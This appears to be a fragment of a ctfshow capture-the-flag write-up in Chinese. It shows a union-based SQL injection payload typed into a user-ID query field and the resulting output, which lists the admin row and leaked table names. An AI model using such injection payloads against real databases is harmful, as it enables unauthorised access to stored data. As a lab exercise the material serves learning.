 用户ID 1' union select 1,(select group_concat(table_name) from inform 查询
ID 用户名 密码
1 admin admin
1 ctfshow_user,ctfshow_user2 3